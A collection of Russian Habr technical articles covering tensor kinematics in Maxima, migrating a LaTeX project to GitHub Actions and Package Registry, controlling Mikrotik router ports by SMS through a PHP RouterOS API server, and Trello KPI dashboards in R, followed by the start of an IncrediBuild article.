Тензор (5) антисимметричный, переставим индексы, меняя знаки соответствующих выражений. Первое слагаемое — разность ковариантных тензорных произведений, второе есть транспонированное первое, а такая сумма, дает на выходе антисимметричный тензор. В остальных слагаемых содержится тензор Леви-Чивиты, меняющий знак при перестановке индексов
%5Cleft(%5Cdot%20u_%7B%5C%2Cm%7D%20%5C%2C%20u_%7B%5C%2Ck%7D%20-%20u_%7B%5C%2Cm%7D%20%5C%2C%20%5Cdot%20u_%7B%5C%2Ck%7D%5Cright%20)%20%2B%20%5Csin%5Cvarphi%20%5C%2C%20%5Cleft(1%20-%20%5Ccos%5Cvarphi%20%5Cright%20)%20%5C%2C%20u%5E%7B%5C%2Ci%7D%20%5Cleft(%20%5Cvarepsilon_%7B%5C%2Cilk%7D%20%5C%2C%20%5Cdot%20u%5E%7B%5C%2Cl%7D%20%5C%2C%20u_%7B%5C%2Cm%7D%20-%20%5Cvarepsilon_%7B%5C%2Cijm%7D%20%5C%2C%20%5Cdot%20u%5E%7B%5C%2Cj%7D%20%5C%2C%20u_%7B%5C%2Ck%7D%20%5Cright%20)%20%2B)

И еще раз переставим индексы в последних двух слагаемых
%5Cleft(%5Cdot%20u_%7B%5C%2Cm%7D%20%5C%2C%20u_%7B%5C%2Ck%7D%20-%20u_%7B%5C%2Cm%7D%20%5C%2C%20%5Cdot%20u_%7B%5C%2Ck%7D%5Cright%20)%20%2B%20%5Csin%5Cvarphi%20%5C%2C%20%5Cleft(1%20-%20%5Ccos%5Cvarphi%20%5Cright%20)%20%5C%2C%20u%5E%7B%5C%2Ci%7D%20%5Cleft(%20%5Cvarepsilon_%7B%5C%2Cilk%7D%20%5C%2C%20%5Cdot%20u%5E%7B%5C%2Cl%7D%20%5C%2C%20u_%7B%5C%2Cm%7D%20-%20%5Cvarepsilon_%7B%5C%2Cijm%7D%20%5C%2C%20%5Cdot%20u%5E%7B%5C%2Cj%7D%20%5C%2C%20u_%7B%5C%2Ck%7D%20%5Cright%20)%20%2B)
)
чтобы их свертка давала кососимметричные матрицы, привычные для представления векторного произведения в матричном виде.
Дальнейшее упрощение (6) возможно, если принять базис декартовым. Тогда ковариантные и контравариантные компоненты совпадут, ненулевые элементы тензора Леви-Чевиты по модулю станут равны единице, и (6) можно еще немного упростить. Мы же получили это выражение для произвольного базиса.
Заключение
==========
Вот так, благодаря тензорным средствам Maxima я наконец разобрался с задачей выражения тензора угловой скорости через параметры конечного поворота. А заодно показал читателю живой пример работы с тензорами в СКА.
В следующий раз мы получим из (6) псевдовекторы угловой скорости и углового ускорения и вплотную приблизимся к тензорному описанию кинематики твердого тела.
Благодарю за внимание!
[Продолжение следует…](http://habrahabr.ru/post/262957/) | https://habr.com/ru/post/262801/ | null | ru | null |
# GitHub запускает свои щупальца в CI/CD и менеджмент артефактов
В мае 2019 года GitHub [анонсировала](https://github.blog/2019-05-10-introducing-github-package-registry/) выход сервиса Package Registry. Вслед за этим, уже в августе, была [анонсирована](https://github.blog/2019-08-08-github-actions-now-supports-ci-cd/) поддержка CI/CD в Actions.
В статье я расскажу, что это за сервисы и как это можно использовать на примере небольшого пет-проекта на GitHub.

Что это за сервисы такие?
-------------------------
GitHub Actions это платформа которая позволяет управлять жизненным циклом ПО, исходный код которого размещен на GitHub. По факту, TravisCI, CircleCI и [многие другие](https://github.com/ripienaar/free-for-dev#ci--cd) бесплатные CI/CD платформы получили нового конкурента в лице Actions.
GitHub Package Registry является центральным репозиторием артефактов, в данный момент существует поддержка пяти различных типов артефактов.
*Поддерживаемые типы артефактов в Actions*
| Поддержка в Actions | Аналог | Язык |
| --- | --- | --- |
| NPM-пакеты | <https://www.npmjs.com/> | Javascript |
| Docker-образы | <https://hub.docker.com/> | - |
| Maven-артефакты | <https://mvnrepository.com/> | Java |
| NuGet-пакеты | <https://www.nuget.org/> | .NET |
| Ruby-гемы | <https://rubygems.org/> | Ruby |
Это удобная возможность иметь все артефакты в одном месте, ведь не всегда целесообразно разворачивать свой сервер Nexus или Artifactory.
GitHub все больше становится похожим на GitLab, а где-то даже уже и превзошел оппонента, например в GitLab [пока еще](https://docs.gitlab.com/ee/user/packages/) нет поддержки NuGet-пакетов и Ruby-гемов. По факту, если раньше для опенсорс проектов приходилось подключать внешние интеграции к GitHub, то сейчас все яйца в одной корзине. Тут уж пусть каждый сам решает хорошо это или плохо, но как минимум это удобно.
Как попробовать?
----------------
В данный момент оба сервиса находятся в бета-режиме, зарегистрироваться в бета-тесте можно на [этих](https://github.com/features/actions) [страницах](https://github.com/features/package-registry).
Миграция с других сервисов очень простая, я мигрировал несколько своих пет-проектов с TravisCI и DockerHub на Actions и Package Registry соответственно.
Покажу как это выглядит на одном из примеров. Проект самый обычный, я писал о нем в [этой](https://habr.com/en/post/424805/) статье. Ничего сверхсложного, обычный LaTeX-код, с помощью которого собираются артефакты (2 PDF файла), они публикуются в релизах GitHub. Для того чтобы не скачивать кучу LaTeX-пакетов я написал Dockerfile, чтобы можно было удобно работать из-под любой ОС.
### Package Registry
Для того чтобы начать работать с Package Registry вместо DockerHub нужно сделать всего два простых шага.
Создаем токен в настройках GitHub (у токена должны быть права на запись и чтение артефактов).
*Страница создания токена*
И далее можем аутентифицироваться с созданным токеном и пушить артефакты, вот так все просто:
```
docker login docker.pkg.github.com --username amet13
docker tag docker-latex:0.0.1 docker.pkg.github.com/amet13/master-thesis/docker-latex:0.0.1
docker push docker.pkg.github.com/amet13/master-thesis/docker-latex:0.0.1
```
Обратите внимание, я специально указал свой никнейм на GitHub в нижнем регистре, иначе вы получите ошибку от Docker:
```
Error parsing reference: "docker.pkg.github.com/Amet13/master-thesis/docker-latex:0.0.1" is not a valid repository/tag: invalid reference format: repository name must be lowercase
```
А вот как это выглядит в веб-интерфейсе GitHub:

*Страница Package Registry для Docker-образов*
Помимо инструкций по скачиванию последнего образа, доступна статистика по скачиваниям, возможность скачать отдельный Docker-слой через веб-интерфейс, доступна история загрузки образов.
### Actions
С Actions немного посложнее, но тем кто когда-либо работал с любой другой CI/CD системой не составит труда разобраться. Конфигурация в Actions описывается декларативным YAML, хотя до этого [использовался](https://help.github.com/en/articles/migrating-github-actions-from-hcl-syntax-to-yaml-syntax) HCL.
Немного базовых понятий (я намеренно не буду переводить определения, по-моему тут итак все ясно):
* Workflow — процесс который управляем жизненным циклом ПО (build, test, package, release, deploy) для репозитория
* Workflow file — файл в котором описывается Workflow, находится он в корне репозитория в каталоге `.github/workflows/`
* Job — это каждый запуск Workflow, Job запускаются по триггеру, в один момент времени может быть запущено много Job
* Step — в каждой Job есть Step, на каждом Step можно запускать команды или Actions
* Action — заранее написанный кем-либо "плагин", список многих Actions можно найти в репозитории [awesome-actions](https://github.com/sdras/awesome-actions)
* Virtual environment — окружение на котором работает Job (по факту это виртуальная машина на Windows, macOS или Linux)
* Runner — это развернутое окружение для запуска Job, в один момент времени на Runner может работать только один Job
* Event — событие которое запускает Workflow, например Push, Pull Request, Webhook, Cron-джоба и т.д.
* Artifact — артефакты (бинарники, изображения, логи и т.д.)
*Так выглядит страница со списком Job в Workflow*
Ограничения и запреты:
* 20 Workflows на один репозиторий
* 1000 API-запросов в час для всех Actions в репозитории
* максимальное время работы Job — 6 часов
* параллельно может работать 20 Jobs в репозитории (для всех Workflow)
* запрещено использовать Actions для майнинга криптовалют и serverless-вычислений
Самая актуальная документация доступна по [этой ссылке](https://help.github.com/en/articles/about-github-actions).

*А вот так выглядят логи одной из Job*
### Пример
Вернемся к примеру, [вот как](https://github.com/Amet13/master-thesis/blob/master/.github/workflows/actions.yml) выглядит мой конфиг, разберем его подробнее по частям.
Указываем имя для Workflow и описываем на какой триггер он должен срабатывать (список всех триггеров описан в [документации](https://help.github.com/en/articles/events-that-trigger-workflows)):
```
name: master-thesis
on: [push]
```
На каком Virtual Environment запускаем Job:
```
jobs:
build:
# ubuntu-latest, ubuntu-18.04, or ubuntu-16.04
# windows-latest, windows-2019, or windows-2016
# macOS-latest or macOS-10.14
runs-on: ubuntu-latest
```
Первый шаг, в `name:` указываем название Step'а (не обязательно), а в `uses:` какой Action хотим использовать, в данном случае клонировать репозиторий:
```
steps:
- name: Checkout repo
uses: actions/checkout@v1
```
На следующем шаге мы не используем Action, а только набор своих команд где логинимся в Package Registry, собираем Docker-образ и пушим его в репозиторий образов. В блоке `env:` задаем переменные окружения, одну из них берем из секретов:
```
- name: Build docker image and push it to the registry
env:
GITHUB_TOKEN: ${{ secrets.GH_TOKEN }}
DOCKER_IMAGE_ORIGIN: "docker.pkg.github.com/amet13/master-thesis/docker-latex"
run: |
# Pull submodules
git submodule init
git submodule update --remote
# Login to GitHub Packages and build Docker image
docker login docker.pkg.github.com -u amet13 -p ${GITHUB_TOKEN}
docker pull ${DOCKER_IMAGE_ORIGIN}:latest
docker build -t ${DOCKER_IMAGE_ORIGIN}:${GITHUB_SHA} .
# Generate PDF artifacts
docker run --rm -i \
-v ${PWD}:/master-thesis:Z ${DOCKER_IMAGE_ORIGIN}:${GITHUB_SHA} \
bash -c "latexmk -xelatex -synctex=1 -jobname=master-thesis main.tex"
docker run --rm -i \
-v ${PWD}:/master-thesis:Z ${DOCKER_IMAGE_ORIGIN}:${GITHUB_SHA} \
bash -c "cd presentation/ && latexmk -xelatex -synctex=1 -jobname=presentation main.tex"
# Publish Docker image to GitHub Packages (with latest tag)
docker tag ${DOCKER_IMAGE_ORIGIN}:${GITHUB_SHA} ${DOCKER_IMAGE_ORIGIN}:latest
docker push ${DOCKER_IMAGE_ORIGIN}:${GITHUB_SHA}
docker push ${DOCKER_IMAGE_ORIGIN}:latest
```
Уверен, что в ближайшем будущем уже появится Action который позволит автоматически тегировать и пушить образы вместо ручного прописывания команд Docker.

*Добавление секрета содержащего GitHub-токен*
Следующим шагом после сборки PDF-файлов необходимо создать релиз на GitHub и включить в этот релиз собранные артефакты. Для автоматического создания релиза используем [сторонний](https://github.com/softprops/action-gh-release) Action, в котором в блоке `if:` можно указать условие запуска шага — только при создании тега:
```
- name: Create GitHub release with artifacts
uses: softprops/action-gh-release@v1
if: startsWith(github.ref, 'refs/tags/')
with:
files: |
master-thesis.pdf
presentation/presentation.pdf
name: "Build ${GITHUB_SHA}"
env:
GITHUB_TOKEN: ${{ secrets.GH_TOKEN }}
```
Итоги
-----
Несмотря на бета-статус, оба сервиса работают хорошо, уверен что допилят много вещей.
В некоторых моментах бывает неудобно, глобальных переменных нет, но это обходится [костылями](https://github.com/actions/starter-workflows/issues/68#issuecomment-524937002).
Мне понравился подход GitHub к отказу от HCL в пользу YAML. Также понравилась поддержка многих типов хостов, вполне щадящие лимиты (пока что), посмотрим как оно будет дальше. В целом, для несложных пайплайнов в публичных репозиториях на GitHub, такая связка подойдет очень хорошо.
*Перевод этой статьи уже на [medium](https://medium.com/@Amet13/gh-actions-package-registry-d29ceff4e6f4).* | https://habr.com/ru/post/468345/ | null | ru | null |
# Mikrotik. Управление через SMS при помощи WEB сервера
Доброго всем дня!
На этот раз решил описать ситуацию, которая вроде бы и не особо описана в интернете, хотя некоторые намеки на нее есть, но большая часть досталась просто долгим методичным копанием кода и вики самого Mikrotik.
Собственно задача: реализовать при помощи SMS управлением несколькими устройствами, на примере включения и выключения портов.
Имеется:
1. Второстепенный маршрутизатор CRS317-1G-16S+
2. Точка доступа Mikrotik NETMETAL 5
3. LTE модем R11e-LTE
Начнем с того что чудесная точка доступа Netmetal 5 имеет на борту распаянный разъем для сим карты и порт для установки LTE модема. Потому для этой точки был куплен по сути лучший модем из того, что было доступно и поддерживалось операционной системой самой точки, а именно R11e-LTE. Точка была разобрана, все установлено на свои места (хотя надо знать, что сим карта расположена под модемом и без снятия основной платы ее не возможно достать), потому проверьте сим карту на работоспособность, иначе придется несколько раз разбирать точку доступа.
Далее просверлили пару отверстий в корпусе, установили 2 пигтейла и концы закрепили на модеме. К сожалению фото процесса не сохранилось. С другой стороны на пигтейлы закрепили универсальные антенны с магнитным основанием.
Основные этапы настройки описаны в интернете достаточно хорошо, кроме мелких косяков взаимодействия. Например модем перестает принимать сообщения SMS, когда из поступает 5 штук и они висят в Inbox, очистка сообщений, перезапуск модема не всегда решают проблему. Но в версии 6.44.1 прием работает более стабильно. В Inbox отображается 4 последние sms, остальные автоматически стираются и жизни не мешают.
Основная цель эксперимента тушить и поднимать интерфейсы на двух маршрутизаторах в одной физической сети. Основная сложность заключалась в том, что Mikrotik не поддерживает управление через SNMP, а позволяет только считывать значения. Потому пришлось копать в другую сторону, а именно Mikrotik API.
Четкой документации о том, как управлять нет, потому пришлось экспериментировать и для будущих попыток сделана эта инструкция.
Для управления несколькими устройствами потребуется доступный и рабочий WEB сервер в локальной сети, на него возлагается необходимость управления по командам Mikrotik.
1. На Netmetal 5 нужно сделать пару скриптов для включения и выключения соответственно
```
system script
add dont-require-permissions=no name=disableiface owner=admin policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source=\
"/tool fetch http://WEB_SERVER_IP/di.php "
add dont-require-permissions=no name=enableiface owner=admin policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source=\
"/tool fetch http://WEB_SERVER_IP/en.php "
```
2. Создать 2 скрипта на веб сервере (конечно на системе в данном случае должен быть установлен php):
```
php
# file en.php enable interfaces
require('/usr/lib/zabbix/alertscripts/routeros_api.class.php');
$API = new RouterosAPI();
$API-debug=true;
if ($API->connect('IP управляемого Mikrotik', 'логин администратора', 'пароль администратора')) {
$API->comm("/interface/ethernet/enable", array(
"numbers"=>"sfp-sfpplus16",));
}
$API->disconnect();
?>
```
```
php
#file di.php disable interfaces
require('/usr/lib/zabbix/alertscripts/routeros_api.class.php');
$API = new RouterosAPI();
$API-debug=true;
if ($API->connect('IP управляемого Mikrotik', 'логин администратор', 'пароль администратора')) {
$API->comm("/interface/ethernet/disable", array(
"numbers"=>"sfp-sfpplus16",));
}
$API->disconnect();
?>
```
3. Скачать с форума Mikrotik routeros\_api.class.php и расположить его в доступном каталоге на сервере.
вместо sfp-sfpplus16 нужно указать имя отключаемого/включаемого интерфейса.
Теперь при отправке сообщения на номер в виде
```
:cmd СЕКРЕТНЫЙКОД script enableiface
или
:cmd СЕКРЕТНЫЙКОД script disableiface
```
NETMETAL будет запускать соответствующий скрипт, а тот в свою очередь выполнение команды на WEB сервере.
Скорость выполнения операций при получении смс доли секунды. Работает стабильно.
Помимо этого есть функционал отправки СМС на телефоны системой мониторинга Zabbix и открытие резервного выхода в интернет при падении оптики. Пожалуй это выходи за рамки этой статьи, но скажу сразу, при отправке смс их длина должна укладываться в стандартный размер одного сообщения, т.к. Mikrotik не делит их на части, а при поступлении длинного сообщения просто его не отправляет, кроме того нужно фильтровать знаки передаваемые в сообщения, в противном случае СМС не отправится.
P.S. Дополняю теперь про косяки в предыдущих версиях RouterOS, которые были и как с ними бороться.
1. Максимальная длина сообщения и используемые знаки в сообщениях ограничены, потому пришлось бороться на уровне Zabbix, а именно исправлять шаблон отправки сообщения, чтобы в кратце, но было понятно о чем речь сообщения.
Настройка — Действия — Report to sms — Операции — Тема: Problem: {HOST.NAME} {TRIGGER.NAME}
А на восстановление Report to sms — Операции восстановления Тема: Resolved: {HOST.NAME} {TRIGGER.NAME}
2. Дополнительно сам скрипт, отправляющий данные в модем также режет максимальную длину отправляемого сообщения, т.к. если оно слишком длинное, то сообщение не отправится.
```
#!/bin/bash
strz=$1 $2 $3
php /usr/lib/zabbix/alertscripts/ro.php "8926ххххххх" "${strz:0:150}"
echo ${strz:0:150}\" >> /var/log/sendsms.history
```
Скрипт на php, отправляющий данные
```
php
require('/usr/lib/zabbix/alertscripts/routeros_api.class.php');
$API = new RouterosAPI();
$API-debug=true;
if ($API->connect('IP модема', 'логин администратора', 'пароль администратора')) {
$API->comm("/tool/sms/send", array(
"port"=>"lte1",
"phone-number"=>$argv[1],
"message"=>$argv[2],));
}
$API->disconnect();
echo $argv[1];
echo $argv[2];
?>
```
3. Очистка входящих сообщений для RouterOS < 6.44
System-Sheduler
`/system scheduler
add disabled=yes interval=1m name=removeSMS on-event="/system script run 7" \
policy=ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon \
start-date=nov/01/2018 start-time=19:32:00`
Если скрипт ниже у Вас будет иметь другой порядковый номер, то в планировщике потребуется изменить run 7, на соответсвтвующий номер
System-Script
`/system script
add dont-require-permissions=no name=removeSMS owner=admin policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source="/\
tool sms inbox remove 0\r\
\n/delay 1\r\
\n/tool sms inbox remove 0\r\
\n/delay 1\r\
\n/tool sms inbox remove 0\r\
\n/delay 1\r\
\n/tool sms inbox remove 0\r\
\n/delay 1\r\
\n/tool sms inbox remove 0\r\
\n/delay 1\r\
\n/tool sms inbox remove 0\r\
\n/delay 1\r\
\n/tool sms inbox remove 0\r\
\n/delay 1\r\
\n/tool sms inbox remove 0\r\
\n/delay 1\r\
\n"`
Скрипт с порядковым номером 7
4. На версиях ниже 6.38 помогала перезагрузке модема также встроенными скриптами и планировщиком
`/system script
add dont-require-permissions=no name=rebootLTE owner=admin policy=\
ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source="/\
interface lte disable 0\r\
\ndelay 10\r\
\n/interface lte enable 0\r\
\n/tool sms set receive-enabled=false\r\
\ndelay 10\r\
\n/tool sms set receive-enabled=true\r\
\n"`
5. И немного про пополнение команд. Для отправки смс допустимо скажем на хосте с Zabbix генерировать RSC файл, а затем скриптом его отправлять на ftp на Mikrotik, далее в самом модеме уже скриптом в планировщике запускать требуемый файл, команды выполняются, но мне показалось более удобным использовать механизм выше.
В случае такой отправки генерируемый код достаточно прост.
`/tool sms send lte1 +7926xxxxxxx message "Problem: High ICMP ping response time Problem started at 17:08:04 on 2018.07.10 Problem name: High ICMP ping response time Host: Netgear7212 Severity: Warning Original problem ID: 5403803"`
В этом примере лишние символы уже убраны, а длина не ограничена. Скрипт, обрабатывающий запуск по такому методу после отрабатывания должен внутри Mikrotik скопировать пустой RSC файл на место существующего.
Данный метод не понравился, поскольку в принципе отсутствует защита от глюков и возможна неконтролируемая неотправка сообщений.
В версии RouterOS 6.44.1 проблемы по переполнению входящих уже устранены, потому к колхозным способам очистки можно не прибегать | https://habr.com/ru/post/448124/ | null | ru | null |
# Как в Trello оценить процессные задачи и построить их визуализацию?
Проблематика
------------
Для того чтобы управлять командой сотрудников необходимы чёткие KPI показатели, которые будут служить точным ориентиром в оценке эффективности их работы. Если в продажах все просто (*лиды, сделки, конверсия, ROI и пр. показатели*), то в процессной работе программистов, маркетологов, аналитиков, дизайнеров так четко измерить эффективность будет сложно т.к.:
1. Если в вашей команде более 1 человека - встаёт проблема, связанная со сложностью того, чтобы собрать в кучу всю информацию, в рамках оцениваемой продуктивности сотрудников.
2. Их результаты работы часто трудно оцифровать, а если и выбраны kpi то обработка данных, их учёт и ежедневный контроль может отнимать огромное количество рабочих часов.
Как решить первую задачу, не покупая лицензии agile платформ, я рассказал [в своей предыдущей статье](https://habr.com/ru/post/557632/), а вот о том, как это все считать и наглядно визуализировать для оценки в общей рабочей среде мы поговорим ниже.
---
### Решение задачи
В своей работе мы будем использовать таскменеджер Trello и пакет trelloR на языке программирования R. Почему именно такой "стек" [можно ознакомиться тут>>](https://habr.com/ru/post/557632/)
Перед тем как начать оценивать продуктивность выберем для себя основные kpi. Я буду оценивать продуктивность команды аналитиков и ключевыми показателями будут служить:
* Объем решаемых задач за период
* Скорость решения задач
* Число задач закрытых в день постановки
* Число закрытия "сложных" задач за период
> *\*Это индивидуально мои метрики, которые важны в моей работе. Оценивать продуктивность, описываемым в этой статье методом, можно в любом разрезе, который только может прийти вам в голову и исходя из индивидуально вашего бизнес-процесса.*
>
>
И так, сначала устанавливаем среду разработки и ключевые пакеты необходимые для работы. Для решения вышеописанной задачи нам потребуется установить пакеты для:
* работы с[API Trello](https://developer.atlassian.com/cloud/trello/rest) — «***trelloR***»
* работы со временем и временными периодами — «**lubridate**»
* работы с таблицами и агрегации данных — «**dplyr**»
* работы с визуализацией — «**ggplot2**»
* сбор нескольких визуализаций в одну — «**ggpubr**»
Чтобы установить пакеты из основного репозитория CRAN примените базовую функцию *install.packages*, а для загрузки пакетов с github функцию *install\_github*:
```
remotes::install_github("jchrom/trelloR")
install.packages("lubridate", dependencies = TRUE)
install.packages("dplyr ", dependencies = TRUE)
remotes::install_github("jchrom/trelloR")
install.packages("ggplot2", dependencies = TRUE)
install.packages("ggpubr ", dependencies = TRUE)
```
Для отправки запросов к API Trello нам потребуется токен, [как его получить можно прочесть тут>>\*](https://habr.com/ru/post/557632/)
Еще одним важным шагом перед визуализацией является стандартизация всех досок сотрудников в рамках ваших бизнес-процессов. В своей работы мы внедрили:
* Единый набор меток для каждой из задач в Trello, разделив их по "срочности-важности" и по направлениям деятельности в рамках задачи
Метки в карточках Trello
* Обязательное заполнение даты начала и даты окончания выполнения каждой из задач
Настройка даты в карточке Trello
* Перенос всех выполненных задач в столбцы с единым форматом и указания месяца выполнения задачи

К сожалению, без предварительной стандартизации всех досок выполнить дальнейший анализ будет невозможно
Получаем данные для визуализации
--------------------------------
```
# Подключаем все необходимые пакеты для работы
library(trelloR)
library(lubridate)
library(dplyr)
library(ggplot2)
library(ggpubr)
# Указываем путь к папке где лежит полученный ранее token
setwd("C:\\*********\\R_script\\trello")
# Собираем в список доски сотрудников, которых мы будем анализировать
board_id <- c("https://trello.com/b/wNV1HMse/максим-м",
"https://trello.com/b/tXrO68ix/максим-я",
"https://trello.com/b/fCZrgJYg/арсений",
"https://trello.com/b/HeLC3RVE/анатолий",
"https://trello.com/b/xweaki49/софия")
# Собираем циклом статистику со всех досок в общую таблицу
stattrello <- data.frame() # будущая сводная таблица
for (xi in 1:length(board_id)) {
cardList <- get_board_lists(board_id[xi], query = list(customFieldItems = "true"))
cardList$zadach <- NA # число задач за каждый период
for (i in 1:length(cardList$id)) {
cardList$zadach[i] <- nrow(get_list_cards(cardList$id[i]))
}
cardList$spec <- stringr::str_to_title(basename(board_id[xi]))
cardList <- cardList %>% select(id, spec, name, zadach)
stattrello <- bind_rows(stattrello,cardList)
}
```
Собираем списки карточек всех сотрудников и сводим их в единую таблицу для получения ID столбцов по периодам и числа выполненных задач за данные периоды:
```
# Фильтруем сводные данные только по задачам за последние 3 месяца.
# (эффективность по основным kpi будет оцениваться в разрезе этого периода)
lid <- stattrello %>% filter(grepl("20",stattrello$name)==T)
lid$name <- parse_date_time(lid$name, "my")
lidvse <- lid
lid <- lid %>% filter(name > floor_date(today() - months(3), "month"))
# Используя ID списков с карточками собираем задачи по каждому списку
allvcard <- data.frame() # Все задачи всех сотрудников
type_zadach <- data.frame() # Типы задач по направлениям
#Запускаем цикл для сбора
for (i in 1:nrow(lid)) {
cards_v <- get_list_cards(lid$id[i])
cards_v$spec <- lid$spec[i]
cards_v$datezad <- lid$name[i]
if(length(bind_rows(cards_v$labels))!=0){
tmp <- bind_rows(cards_v$labels) %>% group_by(name) %>% summarise(ЧислоЗадач = n())
tmp$spec <- max(cards_v$spec)
tmp$datezad <- max(cards_v$datezad)
type_zadach <- bind_rows(type_zadach,tmp)
cards_v <- tidyr :: unnest_longer(cards_v,labels)
cards_v <- rename(cards_v$labels, Naprav=3) %>% select(Naprav) %>%
bind_cols(cards_v) %>% select(id, due, Naprav,spec)
# В поле ID зашифрована дата создания карточки. Проводим расшифровку для всех задач
cardID <- cards_v$id[i]
dateList <- data.frame(dateadd = NA)
dateList[1,1] <- strtoi(strtrim(cardID, 8), 16L)
dateList$dateadd <- as.POSIXct(dateList$dateadd, origin = "1970-01-01")
dateList <- data.frame(dateadd = NA)
for (i in 1:length(cards_v$id)) {
cardID <- cards_v$id[i]
dateList[i,1] <- strtoi(strtrim(cardID, 8), 16L)
}
dateList$dateadd <- as.POSIXct(dateList$dateadd, origin = "1970-01-01")
cards_v["dateadd"] <- dateList$dateadd
# Вычисляем время от создания задачи до плановой даты её завершения
cards_v <- cards_v %>% bind_cols() %>% data.frame(
raznica = trunc(as.numeric(as.POSIXct(cards_v$due) - cards_v$dateadd)/24)) %>%
select(-due)
allvcard <- bind_rows(allvcard,cards_v)
}else{print("no")
}}
```
После выполнения всех предварительных манипуляций с данными, мы можем приступить к оформлению
Визуализация
------------
Выводим цифры в среду визуализации используя пакет ggplot2 и строим графики по каждому из показателей:
```
# Задаем единый стандарт отображения данных (стиль графиков)
tema <- theme(legend.position="right",axis.text=element_text(size=7),
axis.title=element_text(size=10,face="bold"),
legend.text=element_text(size=10),
legend.title = element_text(size=9),
plot.title = element_text(size=10),
plot.margin = margin(5, 20, 5.5, 5))
# Строим график по общему числу решенных задач за период
# Переводим даты в стандартный вид из того что были в списках Trello
stattrello$id <- as.character(as.Date(floor_date(as.POSIXct(strtoi(strtrim(stattrello$id, 8), 16L), origin = "1970-01-01"),"month"))+1)
# Подготавливаем столбцы к отображению на графике
stattrello <- stattrello %>% rename(date=id) %>% group_by(spec,date) %>% summarise(zadach = sum(zadach))
# Строим график
grafik_vse <- ggplot(data=stattrello, aes(x=as.character(date), y=zadach)) +
scale_fill_discrete(name = "Сотрудники" ) +
geom_bar(aes(fill=spec), position = position_dodge(), stat="identity") +
geom_text(aes(label=zadach, y = zadach +1, group = spec),
position = position_dodge(0.9), size=2.5) +
theme(legend.position="bottom",axis.text=element_text(size=7),
axis.title=element_text(size=10,face="bold"),
legend.text=element_text(size=10),
legend.title = element_text(size=9),
plot.title = element_text(size=10),
plot.margin = margin(10, 50, 20, 10)) +
labs(title = "Закрыто задач в прошлом периоде",
x = "Дата",
y = "Задач, шт.")
```
В результате получаем график по числу выполненных задач на каждого из сотрудников
Отчет по числу задач на сотрудника по месяцамПолучаем графики и таблицы для остальных интересующих нас показателей:
```
# Формируем график по задачам для направлений деятельности
type_zad <- type_zadach %>% filter(grepl("ВАЖНО|Пауза", name)!=T) %>%
mutate(date = format(datezad, "%m-%Y")) %>%
group_by(spec,name) %>%
summarise(nwork= sum(ЧислоЗадач))
typ_p <- ggplot(data=type_zad, aes(x=name, y=nwork, group=spec)) +
scale_fill_discrete(name = "Сотрудники" ) +
geom_bar(aes(fill=spec), position = position_dodge(), stat="identity") +
geom_text(aes(label=nwork, y = nwork+1, group = spec),
position = position_dodge(0.9), size=2.5) +
tema +
labs(title = "Задачи по направлениям за 3 мес.",
x = "Дата",
y = "Задач, шт.")
```
График по "фокусу" в направлениях деятельности для каждого из сотрудников
Отчет по направлениям работы
> *\*Получение графиков и таблиц остальных kpi показателей происходит аналогично выше описанному методу визуализации данных. Дабы не мучать вас кодом, ограничимся на этих примерах=)*
>
>
После того как мы собрали нужные нам графики их необходимо соединить в один файл - дашборд:
```
# Объединение визуализации
ggarrange(grafik_vse,
ggarrange(typ_p, p1,
ncol = 2, nrow = 1,
heights = c(1, 1),common.legend = T,legend = "bottom"),
nrow = 2,legend = "right")
# Сохраняем полученный файл для загрузки в Trello
ggsave("sotrudniki.png", width =25, height = 20, units = "cm", device="png")
```
Итог сведения графиков:
Сводный отчет по группе показателейТеперь визуализацию передаем в 1-ый список на нашем общем дашборде, который мы создавали [в прошлой статье](https://habr.com/ru/post/557632/).
```
#Сначала удаляем старые визуалы если они там были
bid = get_id_board("o****W")
# 1ый лист в доске куда пишем наши графики
lid <- get_board_lists(bid)$id[1]
cid <- get_list_cards(lid)
# Удаление
delete_resource(resource = "card", id = cid$id[1])
delete_resource(resource = "card", id = cid$id[2])
# Создаем новые карточки в которые после добавим графики
payload = list(
idList = lid,
name = "Показатели работы",
pos = "bottom"
)
create_resource("card", body = payload)
payload = list(
idList = lid,
name = "Сводка",
pos = "bottom"
)
create_resource("card", body = payload)
# Снова обращаемся к этому листу с уже новыми но пока пустыми карточками
bid = get_id_board("o****W")
lid <- get_board_lists(bid)$id[1]
cid <- get_list_cards(lid)
# Добавляем наши сводные графики
add_card_attachment(cid$id[1], file = "sotrudniki.png", cover = TRUE)
add_card_attachment(cid$id[2], file = "zadachi.png", cover = TRUE)
```
Дашборд департаментаПо итогу на общей доске появились сводные графики по тем KPI которые важны для ежедневного контроля. При нажатии на изображения в Trello можно сразу раскрыть превью и оперативно оценить как идут дела в рамках необходимых показателей:
Скрин из Trello карточки с графикамиДалее настраиваем [автоматический запуск скрипта](https://netpeak.net/ru/blog/kak-nastroit-zapusk-r-skripta-po-raspisaniyu/) для актуализации дашборда и задаём нужное количество раз обновлений в день.
Итог
----
* Полученные данные, карточки и задачи расположены на одном листе и для оценки эффективности департамента не нужно открывать +100500 разных досок. Такой подход экономит кучу времени и делает контроль за исполнением задач оперативным, а работу с сотрудниками эффективнее.
* При желании, можно анализировать и делать выводы о том, кто с какой эффективностью решает задачи с детализацией до каждого сотрудника, создавая им свои мини отчеты.
* Используя оценочные коэффициенты по каждому из KPI, можно формировать стандарты работы, в рамках любого периода, наблюдать динамику и принимать решение о дополнительном премировании или депремирование сотрудников на основе близких к объективным\* данных.
\*Для повышения точности оценки сотрудников, перед построением автоматизации необходимо как следует продумать критерии "сложных" задач, чтобы присвоение и закрытие таких карточек контролировалось руководителем и не происходила чрезмерная "переоценка" важности-сложности работ.
Но это уже совсем другая история =)
П.С.: Буду признателен комментариям и конструктивной критике кода. | https://habr.com/ru/post/568798/ | null | ru | null |
# IncrediBuild: How to Speed up Your Project's Build and Analysis
*"How much longer are you going to build it?"* - a phrase that every developer has uttered at least once in the middle of the night. Yes, a build can be long and there is no escaping it. One does not simply redistribute the whole thing among 100+ cores, instead of some pathetic 8-12 ones. Or is it possible?
I need more cores!
------------------
